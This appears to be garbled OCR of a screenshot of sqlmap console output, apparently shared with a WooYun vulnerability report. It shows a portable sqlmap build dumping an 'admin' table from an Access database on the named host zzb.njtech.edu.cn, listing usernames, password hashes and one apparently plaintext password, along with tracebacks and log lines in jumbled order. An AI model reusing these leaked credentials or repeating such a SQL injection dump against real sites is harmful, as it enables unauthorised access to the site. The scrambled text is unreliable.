 H:\小工具\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
sible for any misuse or damage caused by this program
[*] starting at 10:46:09
Usage: H:\小工具\SQLMAP~1\SQLMAP~1\Bin\Sqlmap.exe [options]
Sqlmap.exe: error: no such option: --multiprocessing-fork
Press Enter to continue...
[*] shutting down at 10:46:09
[10:46:09] [INFO] using suffix '13'
Traceback (most recent call last):
Traceback (most recent call last):
File "sqlmap.py", line 15, in <module>
File "D:\Program Files\Python27\lib\site-packages\py2exe\boot_common.py", line
44, in <module>
File "zipextimporter.pyo", line 82, in load_module
KeyboardInterrupt
File "_sqlmap.pyo", line 17, in <module>
File "zipextimporter.pyo", line 82, in load_module
File "lib\__init__.pyo", line 1, in <module>
KeyboardInterrupt
[10:46:09] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[10:46:09] [INFO] writing uncracked hashes to file 'c:\docume~1\admini~1\locals~
1\temp\tmpnrbfnv.txt' for eventual further processing
[10:46:09] [WARNING] no clear password(s) found
[10:46:09] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[3 entries]
+----+-----------+------------------+
| id | username | password |
+----+-----------+------------------+
| 1 | supervise | e9150c820c9699de |
| 2 | operator | 9dbfa34954526bec |
| 3 | jwh | sini1025 |
+----+-----------+------------------+
[10:46:17] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'H:
\???\SQLMAP~1\SQLMAP~1\Bin\output\zzb.njtech.edu.cn\dump\Microsoft_Access_master
db\admin.csv'
[10:46:17] [INFO] fetched data logged to text files under 'H:\???\SQLMAP~1\SQLMA
P~1\Bin\output\zzb.njtech.edu.cn'
[*] shutting down at 10:46:17
搜狗拼音 半:
www.wooyun.org